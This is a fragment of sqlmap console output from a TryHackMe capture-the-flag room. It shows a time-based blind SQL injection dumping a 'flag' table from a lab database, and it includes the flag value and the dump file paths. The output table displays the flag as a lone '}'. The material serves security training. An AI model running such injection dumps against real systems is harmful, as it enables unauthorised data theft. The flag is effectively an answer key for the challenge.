 [14:23:40] [INFO] retrieved: flag
[14:23:55] [INFO] fetching entries for table 'flag' in database 'sqhell_3'
[14:23:55] [INFO] fetching number of entries for table 'flag' in database 'sqhell_3'
[14:23:55] [INFO] retrieved: 1
[14:23:57] [WARNING] (case) time-based comparison requires reset of statistical model, please wait...
........................... (done)
THM{FLAG3:97AEB3B28A4864416718F3A5FAF8F308}
[14:26:54] [INFO] retrieved: 1
Database: sqhell_3
Table: flag
[1 entry]
+----+---------------------------------------------+
| id | flag                                        |
+----+---------------------------------------------+
| 1  | } |
+----+---------------------------------------------+
[14:26:57] [INFO] table 'sqhell_3.flag' dumped to CSV file '/root/.local/share/sqlmap/output/10.10.60
.81/dump/sqhell_3/flag.csv'
[14:26:57] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.10.60.
81'
[*] ending @ 14:26:57 /2023-07-06/